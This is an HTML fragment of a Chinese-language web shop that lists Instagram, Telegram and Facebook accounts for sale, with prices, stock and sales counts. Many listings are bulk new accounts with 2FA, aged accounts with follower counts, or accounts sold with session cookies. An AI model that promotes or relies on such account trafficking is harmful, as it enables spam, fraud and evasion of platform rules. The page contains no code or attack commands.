								</div>
							</div>
						</a>
																							<a href="/product/113.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-11-10/210927.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">ins2024年满年号-2FA-(带CK)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥4.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/14.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2022-11-02/232209.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">ins新号-邮箱注册-已开通2FA[推荐]</p>
										<p>
											<span>库存: 4781&nbsp;|&nbsp;销量: 26385&nbsp;|&nbsp;</span>
											<span class="price"><b>￥1.80</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/149.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-06-03/010355.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">ins新号-2FA-解封号(带CK)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 281&nbsp;|&nbsp;</span>
											<span class="price"><b>￥2.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/146.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-05-05/140226.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">ins新号-可登threads(2FA)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 2647&nbsp;|&nbsp;</span>
											<span class="price"><b>￥2.20</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/151.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-06-25/165244.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">ins协议号-老号[只能cookie登录][不售后]</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥1.80</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/167.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-12-25/215559.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">ins新号-有头像有贴-2fa</p>
										<p>
											<span>库存: 5895&nbsp;|&nbsp;销量: 5480&nbsp;|&nbsp;</span>
											<span class="price"><b>￥3.20</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/85.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-07-16/022850.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">ins新号-5贴10粉</p>
										<p>
											<span>库存: 3654&nbsp;|&nbsp;销量: 1826&nbsp;|&nbsp;</span>
											<span class="price"><b>￥5.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/171.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-01-15/183510.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">ins-满月-2FA</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥4.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/136.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-03-22/045814.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">ins-满三月</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 4843&nbsp;|&nbsp;</span>
											<span class="price"><b>￥6.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/139.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-04-12/201410.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">ins-有头像有贴-2fa-2025年1月</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 386&nbsp;|&nbsp;</span>
											<span class="price"><b>￥8.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/92.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-08-20/191358.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">ins2024-2025年(2fa)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 585&nbsp;|&nbsp;</span>
											<span class="price"><b>￥10.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/91.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-08-20/191407.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">ins2012-2024年(带2fa)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥28.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/114.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-12-08/195726.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">ins2012-2024年-10粉(带2fa)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥24.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/148.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-05-30/151545.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">ins-半年号</p>
										<p>
											<span>库存: 4336&nbsp;|&nbsp;销量: 8663&nbsp;|&nbsp;</span>
											<span class="price"><b>￥7.50</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/177.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-02-22/181929.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">ins-半年号(带cookies)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥8.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/107.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-10-28/223457.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">ins-半年号--5贴</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 2&nbsp;|&nbsp;</span>
											<span class="price"><b>￥10.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/96.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-09-02/192352.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">ins-半年号--20贴</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 845&nbsp;|&nbsp;</span>
											<span class="price"><b>￥15.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/165.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-11-26/134131.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">ins-半年号--10粉20贴</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥20.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/173.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-02-18/234941.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">ins-满月-50粉左右</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥16.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/59.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-06-08/223623.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">ins-满月-100粉左右</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥24.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/142.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-04-16/204106.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">ins-满月-250粉左右</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥30.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/115.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-11-18/005258.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">ins-满月-500粉左右</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥38.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/174.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-02-18/234933.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">ins-满月-1000粉左右</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥88.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/145.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-05-05/140238.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">ins-满月-2500粉左右</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥200.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/144.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-05-05/140313.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">ins-满月-5000粉左右</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 2&nbsp;|&nbsp;</span>
											<span class="price"><b>￥400.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/164.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-11-26/134139.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">ins-2024年-9000粉-已开通2FA</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 1&nbsp;|&nbsp;</span>
											<span class="price"><b>￥700.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/176.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-02-22/181859.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">ins-2024年-万粉-已开通2FA</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥720.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/178.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-02-22/181941.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">ins老号-23万粉</p>
										<p>
											<span>库存: 1&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥12000.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/21.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2023-01-11/083027.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-gray">手工发货</span>																					</p>
										<p class="title">ins 50-200万粉的都有，联系客服询价购买</p>
										<p>
											<span>库存: 不限量&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥500.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/170.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-01-04/215302.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-gray">手工发货</span>																					</p>
										<p class="title">ins-CK协议号[不售后2000账号起]</p>
										<p>
											<span>库存: 不限量&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥500.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																									
				</div>
			</div>
						<div class="layui-card layui-hide-md">
				<div class="layui-card-header">电报-飞机-telegram</div>
				<div class="layui-card-body">

																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																														<a href="/product/154.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-07-03/170256.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title"> [成品号]电报飞机-api接码-双向号无法私信-混合国家-满月[手机登陆]</p>
										<p>
											<span>库存: 165&nbsp;|&nbsp;销量: 113&nbsp;|&nbsp;</span>
											<span class="price"><b>￥6.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/64.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-07-01/150337.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">[成品号]电报飞机-api接码直登-方便登录(95)[手机登陆]</p>
										<p>
											<span>库存: 413&nbsp;|&nbsp;销量: 1022&nbsp;|&nbsp;</span>
											<span class="price"><b>￥8.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/181.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-04-01/211906.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">[成品号]电报飞机-api接码直登-方便登录(1)[手机登陆]</p>
										<p>
											<span>库存: 1327&nbsp;|&nbsp;销量: 1071&nbsp;|&nbsp;</span>
											<span class="price"><b>￥8.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/61.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-10-25/220117.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">[成品号]电报飞机-电脑绿色便携版(1)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥9.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/140.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-06-17/162811.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">[成品号]电报飞机-电脑绿色便携版(62)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥8.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/34.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-07-01/150345.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">[成品号]电报飞机-api接码直登-方便登录-半年号(234)[手机登陆]</p>
										<p>
											<span>库存: 537&nbsp;|&nbsp;销量: 358&nbsp;|&nbsp;</span>
											<span class="price"><b>￥13.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/182.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-04-01/211921.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">[成品号]电报飞机-api接码直登-方便登录-半年号(95)[手机登陆]</p>
										<p>
											<span>库存: 1483&nbsp;|&nbsp;销量: 794&nbsp;|&nbsp;</span>
											<span class="price"><b>￥13.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/141.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-06-17/111712.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">[成品号]电报飞机-api接码直登-方便登录-满年号(27)[电脑登陆]</p>
										<p>
											<span>库存: 692&nbsp;|&nbsp;销量: 186&nbsp;|&nbsp;</span>
											<span class="price"><b>￥15.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/109.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-04-29/170832.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-gray">手工发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">电报飞机-代开3、6、12个月的会员[三个月起]</p>
										<p>
											<span>库存: 不限量&nbsp;|&nbsp;销量: 1&nbsp;|&nbsp;</span>
											<span class="price"><b>￥160.00</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																						
				</div>
			</div>
						<div class="layui-card layui-hide-md">
				<div class="layui-card-header">脸书facebook</div>
				<div class="layui-card-body">

																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																	<a href="/product/166.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-02-22/182239.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书邮箱新号-2FA(邮箱可用)</p>
										<p>
											<span>库存: 4&nbsp;|&nbsp;销量: 5&nbsp;|&nbsp;</span>
											<span class="price"><b>￥2.40</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/121.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-01-17/151242.jpg"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">脸书邮箱新号-2FA(部分邮箱不可用)</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥2.40</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/127.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-02-17/213436.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>											<span class="layui-badge layui-bg-orange">有折扣</span>										</p>
										<p class="title">脸书邮箱新号-2FA[邮箱可用]</p>
										<p>
											<span>库存: 22&nbsp;|&nbsp;销量: 5834&nbsp;|&nbsp;</span>
											<span class="price"><b>￥2.60</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/172.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-02-22/182125.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书邮箱新号-香港IP-带2FA</p>
										<p>
											<span>库存: 2901&nbsp;|&nbsp;销量: 4604&nbsp;|&nbsp;</span>
											<span class="price"><b>￥2.80</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/186.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-08-12/171646.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书邮箱新号-巴西IP-带2FA</p>
										<p>
											<span>库存: 0&nbsp;|&nbsp;销量: 0&nbsp;|&nbsp;</span>
											<span class="price"><b>￥2.80</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/168.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-02-22/182142.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书邮箱新号-美国IP-带2FA</p>
										<p>
											<span>库存: 1377&nbsp;|&nbsp;销量: 7703&nbsp;|&nbsp;</span>
											<span class="price"><b>￥2.80</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/119.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2024-12-26/103753.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书邮箱新号-日本IP-带2FA</p>
										<p>
											<span>库存: 1028&nbsp;|&nbsp;销量: 661&nbsp;|&nbsp;</span>
											<span class="price"><b>￥2.80</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/161.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
																					<img src="/res/upload/2025-02-22/182200.png"> 
																			</div>
									<div class="goodsdetail-mobile-text">
										<p class="biaozhi"> 
											<span class="layui-badge layui-bg-green">自动发货</span>																					</p>
										<p class="title">脸书邮箱新号-台湾IP-带2FA</p>
										<p>
											<span>库存: 1368&nbsp;|&nbsp;销量: 401&nbsp;|&nbsp;</span>
											<span class="price"><b>￥2.80</b></span>
										</p>
									</div>
								</div>
							</div>
						</a>
																							<a href="/product/89.html">
							<div class="layui-col-md3 layui-col-sm4 goodsdetail">
								<div class="goodsdetail-mobile">
									<div class="goodsdetail-mobile-img">
